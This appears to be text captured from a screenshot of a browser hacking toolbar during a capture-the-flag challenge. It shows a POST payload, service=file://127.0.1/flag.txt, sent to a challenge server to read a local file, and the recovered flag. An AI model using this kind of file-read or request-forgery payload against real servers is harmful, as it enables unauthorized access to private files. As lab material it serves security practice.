 http://49.232...18699/request http://49.232.142.230:1869...
49.232.142.230:18699/request 搜索 JS ABP W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://49.232.142.230:18699/request
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data service=file://127.0.1/flag.txt
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
shellmates{Y0u_d1D_1t_aG4iN_!!}